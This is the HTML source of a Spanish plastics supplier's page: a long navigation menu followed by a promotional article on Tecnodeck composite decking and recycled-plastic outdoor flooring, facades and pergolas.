		<li id="menu-item-57687" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57687"><a href="https://www.polimertecnic.com/polipropileno-celular/">Placas polipropileno celular</a></li>
	</ul>
</li>
	<li id="menu-item-57688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57688"><a href="https://www.polimertecnic.com/comprar-plastico-forma/tubos-de-plastico/">Tubo</a>
	<ul class="sub-menu">
		<li id="menu-item-57689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57689"><a href="https://www.polimertecnic.com/tubos-de-metacrilato/">Tubos de metacrilato</a></li>
		<li id="menu-item-57690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57690"><a href="https://www.polimertecnic.com/tubos-de-policarbonato/">Tubos de policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57691"><a href="https://www.polimertecnic.com/comprar-plastico-forma/paneles/">Paneles</a>
	<ul class="sub-menu">
		<li id="menu-item-57692" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57692"><a href="https://www.polimertecnic.com/paneles-vitbond/">Panel composite de aluminio vitbond</a></li>
		<li id="menu-item-57693" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57693"><a href="https://www.polimertecnic.com/vitprint-hr/">Panel ligero plegable para impresión VITPRINT HR</a></li>
		<li id="menu-item-57694" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57694"><a href="https://www.polimertecnic.com/ecoben/">Paneles bencore ecoben</a></li>
		<li id="menu-item-57695" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57695"><a href="https://www.polimertecnic.com/paneles-bencore-hexaben/">Paneles bencore hexaben</a></li>
		<li id="menu-item-57696" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57696"><a href="https://www.polimertecnic.com/bencore-lightben/">Paneles bencore lightben</a></li>
		<li id="menu-item-57697" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57697"><a href="https://www.polimertecnic.com/paneles-bencore-starlight/">Paneles bencore STARLIGHT</a></li>
		<li id="menu-item-57698" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57698"><a href="https://www.polimertecnic.com/alupanel-xt/">Paneles de aluminio para fachadas alupanel XT</a></li>
		<li id="menu-item-57699" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57699"><a href="https://www.polimertecnic.com/paneles-decorativos-resina-3-form/">Paneles decorativos de resina 3 FORM</a></li>
	</ul>
</li>
	<li id="menu-item-57700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57700"><a href="https://www.polimertecnic.com/comprar-plastico-forma/perfiles-de-plastico/">Perfiles de plástico</a>
	<ul class="sub-menu">
		<li id="menu-item-57701" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57701"><a href="https://www.polimertecnic.com/perfil-universal-de-aluminio/">Perfil universal de aluminio</a></li>
		<li id="menu-item-57702" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57702"><a href="https://www.polimertecnic.com/perfiles-especiales-para-iluminacion/">Perfiles especiales para iluminación</a></li>
		<li id="menu-item-57703" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57703"><a href="https://www.polimertecnic.com/perfiles-polietileno-reciclado-2/">Perfiles polietileno reciclado</a></li>
		<li id="menu-item-57704" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57704"><a href="https://www.polimertecnic.com/perfiles-u-y-h-policarbonato/">Perfiles U Y H Policarbonato</a></li>
	</ul>
</li>
	<li id="menu-item-57705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57705"><a href="https://www.polimertecnic.com/comprar-plastico-forma/film-plastico/">Film</a>
	<ul class="sub-menu">
		<li id="menu-item-57706" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57706"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57707"><a href="https://www.polimertecnic.com/comprar-plastico-forma/bloques/">Bloques</a>
	<ul class="sub-menu">
		<li id="menu-item-57708" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57708"><a href="https://www.polimertecnic.com/vitroflex-pmma-bloques/">Bloques de metacrilato</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57709" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-57709 megamenu megamenu-container menu-col-4"><a href="https://www.polimertecnic.com/aplicaciones-y-proyectos/">VER POR USO</a>
<ul class="sub-menu">
	<li id="menu-item-57710" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-57710"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/">Construcción exterior</a>
	<ul class="sub-menu">
		<li id="menu-item-57711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57711"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/iluminacion-exterior/">Metacrilato para iluminación</a></li>
		<li id="menu-item-57712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57712"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/fachadas/">Fachadas</a></li>
		<li id="menu-item-57713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57713"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/cubiertas/">Cubiertas</a></li>
		<li id="menu-item-57714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57714"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/lucernarios-y-claraboyas/">Lucernarios y claraboyas</a></li>
		<li id="menu-item-57715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57715"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/marquesinas-y-pergolas/">Marquesinas y pérgolas</a></li>
		<li id="menu-item-57716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57716"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/barandillas-divisorias-y-celosias/">Barandillas, divisorias y celosías</a></li>
		<li id="menu-item-57717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57717"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/invernaderos-y-terrarios/">Invernaderos</a></li>
		<li id="menu-item-57718" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1925 current_page_item menu-item-57718"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/tarimas/" aria-current="page">Tarimas</a></li>
		<li id="menu-item-57719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57719"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-urbano/">Mobiliario urbano</a></li>
		<li id="menu-item-57720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57720"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-exterior/mobiliario-jardin/">Mobiliario jardín</a></li>
	</ul>
</li>
	<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57722"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/">Construcción interior</a>
	<ul class="sub-menu">
		<li id="menu-item-57723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57723"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/sistema-iluminacion-interior/">Iluminación interior</a></li>
		<li id="menu-item-57724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57724"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/paredes-de-metacrilato-y-material-plastico/">Revestimiento de superficies</a></li>
		<li id="menu-item-57725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57725"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/falsos-techos-metacrilato-policarbonato/">Falsos techos</a></li>
		<li id="menu-item-57726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57726"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/escaleras-y-barandillas/">Escaleras y barandillas</a></li>
		<li id="menu-item-57727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57727"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mamparas-divisorias-oficinas/">Mamparas divisorias y puertas</a></li>
		<li id="menu-item-57728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57728"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/elementos-decorativos-y-complementos/">Elementos decorativos y complementos</a></li>
		<li id="menu-item-57729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57729"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/espejos/">Espejos</a></li>
	</ul>
</li>
	<li id="menu-item-57730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57730"><a href="#">Transporte</a>
	<ul class="sub-menu">
		<li id="menu-item-57731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57731"><a href="https://www.polimertecnic.com/seguridad-y-transportes/nautica/">Metacrilato para barcos</a></li>
		<li id="menu-item-57732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57732"><a href="https://www.polimertecnic.com/seguridad-y-transportes/interiores-y-accesorios-de-vehiculos/">Interiores y accesorios de vehículos</a></li>
	</ul>
</li>
	<li id="menu-item-57733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57733"><a href="#">Tiendas y retail</a>
	<ul class="sub-menu">
		<li id="menu-item-57734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57734"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/construccion-interior/mobiliario-y-mostradores/">Mobiliario y mostradores</a></li>
		<li id="menu-item-57735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57735"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/expositores-y-displays/">Expositores y Displays</a></li>
	</ul>
</li>
	<li id="menu-item-57736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57736"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas y acuarios</a>
	<ul class="sub-menu">
		<li id="menu-item-57737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57737"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/piscinas/">Piscinas</a></li>
		<li id="menu-item-57738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57738"><a href="https://www.polimertecnic.com/arquitectura-y-construccion/piscinas-y-acuarios/acuarios/">Acuarios</a></li>
	</ul>
</li>
	<li id="menu-item-57739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57739"><a href="https://www.polimertecnic.com/plasticos-industria/">Industrial</a>
	<ul class="sub-menu">
		<li id="menu-item-57740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57740"><a href="https://www.polimertecnic.com/plasticos-industria/proteccion-de-maquinaria-y-piezas/">Protección de maquinaria y Piezas</a></li>
		<li id="menu-item-57741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57741"><a href="https://www.polimertecnic.com/plasticos-industria/bandejas-cajas-y-maletas/">Bandejas, cajas y maletas</a></li>
		<li id="menu-item-57742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57742"><a href="https://www.polimertecnic.com/plasticos-industria/equipamiento-electrico/">Equipamiento eléctrico</a></li>
		<li id="menu-item-57743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57743"><a href="https://www.polimertecnic.com/plasticos-industria/maquetas-y-prototipos/">Maquetas y prototipos</a></li>
		<li id="menu-item-57744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57744"><a href="https://www.polimertecnic.com/plasticos-industria/plasticos-para-mecanizar-y-termoformar/">Plásticos para mecanizar y termoformar</a></li>
	</ul>
</li>
	<li id="menu-item-57745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57745"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/">Comunicación y rotulación</a>
	<ul class="sub-menu">
		<li id="menu-item-57746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57746"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/rotulacion-y-senalizacion/">Rotulación y señalización</a></li>
		<li id="menu-item-57747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57747"><a href="https://www.polimertecnic.com/comunicacion-y-rotulacion/pantallas-electronicas/">Pantallas electrónicas</a></li>
	</ul>
</li>
	<li id="menu-item-57748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57748"><a href="https://www.polimertecnic.com/seguridad-y-transportes/">Seguridad y transportes</a>
	<ul class="sub-menu">
		<li id="menu-item-57749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57749"><a href="https://www.polimertecnic.com/seguridad-y-transportes/barreras-acusticas/">Barreras acústicas</a></li>
		<li id="menu-item-57750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57750"><a href="https://www.polimertecnic.com/seguridad-y-transportes/blindajes-y-elementos-de-seguridad/">Blindajes y elementos de seguridad</a></li>
		<li id="menu-item-57751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57751"><a href="https://www.polimertecnic.com/seguridad-y-transportes/equipos-de-proteccion-individual/">Equipos de protección individual</a></li>
		<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.polimertecnic.com/seguridad-y-transportes/productos-anticontagio/">Productos anticontagio</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57759 megamenu megamenu-container menu-col-3"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/">VER POR CARACTERÍSTICA</a>
<ul class="sub-menu">
	<li id="menu-item-57760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57760"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/">Color y luz</a>
	<ul class="sub-menu">
		<li id="menu-item-57761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57761"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/translucido/">Translúcido</a></li>
		<li id="menu-item-57762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57762"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/transparente/">Transparente</a></li>
		<li id="menu-item-57763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57763"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-opaco/">Opaco</a></li>
		<li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/colores-opacidad/plastico-colores/">En colores</a></li>
	</ul>
</li>
	<li id="menu-item-58393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58393"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/">Ubicación</a>
	<ul class="sub-menu">
		<li id="menu-item-58395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58395"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-exteriores/">Exteriores</a></li>
		<li id="menu-item-58394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58394"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-segun-su-ubicacion/plasticos-para-interiores/">Interiores</a></li>
	</ul>
</li>
	<li id="menu-item-58514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58514"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/">Propiedades</a>
	<ul class="sub-menu">
		<li id="menu-item-58516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58516"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-ignifugos/">Ignífugos</a></li>
		<li id="menu-item-58515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58515"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-resistentes-a-la-corrosion/">Resistente a la corrosión</a></li>
		<li id="menu-item-58517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58517"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/polimeros-de-alto-rendimiento/">Alto rendimiento</a></li>
		<li id="menu-item-58629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58629"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/proteccion-solar/">Protección UV</a></li>
		<li id="menu-item-58631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58631"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-aislantes/">Aislantes</a></li>
		<li id="menu-item-58630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58630"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/plasticos-reciclados/">Reciclados</a></li>
		<li id="menu-item-58679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58679"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/resistentes-al-impacto/">Resistentes al impacto</a></li>
		<li id="menu-item-58680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58680"><a href="https://www.polimertecnic.com/plasticos-por-caracteristica/plasticos-por-propiedades/uso-alimentario/">Uso alimentario</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-57764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57764 sf-with-ul"><a href="https://www.polimertecnic.com/procesos-de-manufactura/">PROCESOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57765"><a href="https://www.polimertecnic.com/procesos-de-manufactura/mecanizado-cnc/">Mecanizado CNC</a></li>
	<li id="menu-item-57767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57767"><a href="https://www.polimertecnic.com/plasticos-industria/grabado-y-corte-laser/">Grabado y corte láser</a></li>
	<li id="menu-item-57766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57766"><a href="https://www.polimertecnic.com/procesos-de-manufactura/pulido-y-rectificado-de-cantos/">Pulido y abrillantado</a></li>
	<li id="menu-item-57768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57768"><a href="https://www.polimertecnic.com/procesos-de-manufactura/uniones-quimicas-y-encolado-de-altas-prestaciones/">Encolado  y uniones químicas</a></li>
	<li id="menu-item-57769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-57769"><a href="https://www.polimertecnic.com/">Termoformado y Embutido</a></li>
</ul>
</li>
<li id="menu-item-57963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57963 sf-with-ul"><a href="https://www.polimertecnic.com/empresa/">NOSOTROS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-57771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57771"><a href="https://www.polimertecnic.com/contacto-5/">CONTACTO</a></li>
</ul>
</li>
<li id="menu-item-61698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61698 sf-with-ul"><a href="#">PROYECTOS</a>
<ul class="sub-menu pos-left">
	<li id="menu-item-61702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61702"><a href="https://www.polimertecnic.com/universidad-mohammed-vi/">Universidad Mohammed VI</a></li>
	<li id="menu-item-61699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61699"><a href="https://www.polimertecnic.com/hospital-centro-vivo/">Hospital Centro Vivo</a></li>
	<li id="menu-item-61700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61700"><a href="https://www.polimertecnic.com/factoria-joven-merida/">Factoría Joven Mérida</a></li>
	<li id="menu-item-61701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61701"><a href="https://www.polimertecnic.com/cupula-vila-vita/">Cúpula Vila Vita</a></li>
	<li id="menu-item-61882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61882"><a href="https://www.polimertecnic.com/central-de-biomasa-palencia/">Central de Biomasa Palencia</a></li>
	<li id="menu-item-61883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61883"><a href="https://www.polimertecnic.com/auditorio-villanueva-de-la-serena/">Auditorio Villanueva de la Serena</a></li>
	<li id="menu-item-61884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61884"><a href="https://www.polimertecnic.com/auditorio-el-batel/">Auditorio “El Batel”</a></li>
	<li id="menu-item-61885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61885"><a href="https://www.polimertecnic.com/agora-de-mas-marroch/">Ágora de Mas Marroch</a></li>
	<li id="menu-item-62284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62284"><a href="https://www.polimertecnic.com/mercado-bon-pastor/">Mercado Bon Pastor</a></li>
	<li id="menu-item-62285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62285"><a href="https://www.polimertecnic.com/guarderia-infantil-en-besalu/">Guardería infantil en Besalú</a></li>
	<li id="menu-item-62286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62286"><a href="https://www.polimertecnic.com/navarra-arena/">Navarra Arena</a></li>
	<li id="menu-item-62287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62287"><a href="https://www.polimertecnic.com/edificio-feda/">Edificio FEDA</a></li>
</ul>
</li>
<li id="menu-item-61401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61401"><a href="https://www.polimertecnic.com/blog-policarbonato/">BLOG</a></li>
</ul></div><div class='header-col header-right hidden-mob'></div></div></div></div></div></header>
			<div class="main">
						<div class="page-content ">
					<div class="container">
			
					<div data-elementor-type="wp-page" data-elementor-id="1925" class="elementor elementor-1925" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-754d88ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754d88ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								
				
								<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1228273d" data-id="1228273d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90ae911 elementor-widget elementor-widget-heading" data-id="90ae911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Tarimas con madera tecnológica Tecnodeck</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-61d65c99 elementor-widget elementor-widget-text-editor" data-id="61d65c99" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">La madera tecnol&oacute;gica se ha convertido en una opci&oacute;n cada vez m&aacute;s popular en el &aacute;mbito de la arquitectura y la construcci&oacute;n, especialmente en aplicaciones exteriores como <strong>tarimas, fachadas y p&eacute;rgolas</strong>. Este material innovador combina las caracter&iacute;sticas <strong>est&eacute;ticas y naturales de la madera</strong> con las <strong>ventajas t&eacute;cnicas y durabilidad de los pol&iacute;meros y otros materiales sint&eacute;ticos</strong>.&nbsp;A cntinuaci&oacute;n analizaremos tres subtemas clave que ayudar&aacute;n a posicionar el uso de la madera tecnol&oacute;gica en estas aplicaciones: las ventajas de Tecnodeck para aplicaciones exteriores, las tarimas de pl&aacute;stico reciclado para proyectos arquitect&oacute;nicos y las soluciones de arquitectura exterior con Polimertecnic.</p>
<h2 style="text-align: justify;">Ventajas Tecnodeck para aplicaciones exteriores</h2>
<p style="text-align: justify;">Tecnodeck es una reconocida marca de madera tecnol&oacute;gica que ofrece numerosas ventajas para su uso en aplicaciones exteriores. Una de las principales ventajas de Tecnodeck es su r<strong>esistencia a los elementos naturales, como la humedad, los rayos UV y los cambios de temperatura</strong>. A diferencia de la madera tradicional, que puede deformarse, agrietarse o desvanecerse con el tiempo, Tecnodeck mantiene su apariencia original durante a&ntilde;os con un mantenimiento m&iacute;nimo. Esto lo convierte en una opci&oacute;n ideal para tarimas, fachadas y p&eacute;rgolas que estar&aacute;n expuestas a la intemperie.</p>
<p style="text-align: justify;">Otra ventaja importante de Tecnodeck es su durabilidad. Este material est&aacute; dise&ntilde;ado para resistir el desgaste y los impactos, lo que lo hace ideal para &aacute;reas de alto tr&aacute;fico y para soportar el peso de muebles y equipos en tarimas y p&eacute;rgolas. Adem&aacute;s, Tecnodeck es <strong>resistente a las manchas y al moho</strong>, lo que facilita su limpieza y mantenimiento.</p>
<p style="text-align: justify;">En t&eacute;rminos de sostenibilidad, Tecnodeck destaca por ser un producto <strong>respetuoso con el medio ambiente</strong>. Est&aacute; fabricado principalmente con materiales reciclados y es completamente reciclable al final de su vida &uacute;til. Al elegir Tecnodeck para proyectos arquitect&oacute;nicos, se contribuye a la <strong>reducci&oacute;n de la deforestaci&oacute;n y se promueve la econom&iacute;a circular.</strong></p>
<h2 style="text-align: justify;">Tarimas de pl&aacute;stico reciclado para tus proyectos de arquitectura</h2>
<p style="text-align: justify;">Otra opci&oacute;n popular de madera tecnol&oacute;gica para aplicaciones exteriores son las tarimas fabricadas con pl&aacute;stico reciclado. Estas tarimas ofrecen una serie de beneficios tanto desde el punto de vista est&eacute;tico como funcional.</p>
<p style="text-align: justify;">En primer lugar, las tarimas de pl&aacute;stico reciclado <strong>tienen una apariencia similar a la madera natural</strong>, lo que permite crear espacios exteriores elegantes y acogedores. Adem&aacute;s, est&aacute;n disponibles en una amplia gama de colores y texturas, lo que brinda flexibilidad en el dise&ntilde;o y la capacidad de adaptarse a diferentes estilos arquitect&oacute;nicos.</p>
<p style="text-align: justify;">Desde el punto de vista funcional, las tarimas de pl&aacute;stico reciclado son altamente resistentes a la intemperie y al desgaste. Son impermeables, lo que evita que absorban humedad y se deterioren con el tiempo. Adem&aacute;s, son f&aacute;ciles de limpiar y no requieren barniz o sellador, lo que reduce a&uacute;n m&aacute;s el mantenimiento necesario.</p>
<p style="text-align: justify;">El uso de pl&aacute;stico reciclado en la fabricaci&oacute;n de tarimas tambi&eacute;n contribuye a la <strong>reducci&oacute;n de residuos y al cuidado del medio ambiente</strong>. Al dar una segunda vida a los materiales pl&aacute;sticos, se evita que terminen en vertederos o en los oc&eacute;anos, ayudando as&iacute; a preservar los recursos naturales.</p>
<h2 style="text-align: justify;">Soluciones de arquitectura exterior con Polimertecnic</h2>
<p style="text-align: justify;">Polimertecnic es una empresa especializada en soluciones de arquitectura exterior que utiliza madera tecnol&oacute;gica para la construcci&oacute;n de fachadas y p&eacute;rgolas. Su enfoque innovador y su compromiso con la calidad han posicionado a Polimertecnic como un referente en el sector.</p>
<p style="text-align: justify;">Una de las soluciones destacadas de Polimertecnic es el <strong>revestimiento de fachadas con madera tecnol&oacute;gica</strong>. Estos revestimientos ofrecen una est&eacute;tica atractiva y natural, a la vez que proporcionan una mayor durabilidad y resistencia frente a los elementos. Adem&aacute;s, la madera tecnol&oacute;gica utilizada por Polimertecnic no requiere mantenimiento adicional, lo que reduce los costos a largo plazo.</p>
<p style="text-align: justify;">Otra soluci&oacute;n ofrecida por Polimertecnic es la <strong>construcci&oacute;n de p&eacute;rgolas con madera tecnol&oacute;gica</strong>. Estas p&eacute;rgolas ofrecen un espacio al aire libre agradable y protegido, ideal para disfrutar de &aacute;reas de sombra y resguardarse de los elementos. La madera tecnol&oacute;gica utilizada en las p&eacute;rgolas de Polimertecnic es altamente resistente y duradera, lo que garantiza su estabilidad y funcionalidad a lo largo del tiempo.</p>
<p style="text-align: justify;">En conclusi&oacute;n, la madera tecnol&oacute;gica se ha convertido en una alternativa vers&aacute;til y sostenible para aplicaciones exteriores como tarimas, fachadas y p&eacute;rgolas. Ya sea utilizando marcas reconocidas como Tecnodeck o apostando por soluciones personalizadas como las ofrecidas por Polimertecnic, este material ofrece ventajas significativas en t&eacute;rminos de resistencia, durabilidad, est&eacute;tica y sostenibilidad. Al elegir la madera tecnol&oacute;gica, se est&aacute; optando por un material que combina lo mejor de la naturaleza con las ventajas de la tecnolog&iacute;a moderna.</p>								</div>
				</div>
					</div>
		</div>
		
										</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-786871ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="786871ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								
				
								<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-229a3d5b" data-id="229a3d5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29b065d8 elementor-widget elementor-widget-heading" data-id="29b065d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contacte con nosotros
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-43eac709 elementor-button-align-stretch elementor-widget elementor-widget-global elementor-global-26047 elementor-widget-form" data-id="43eac709" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
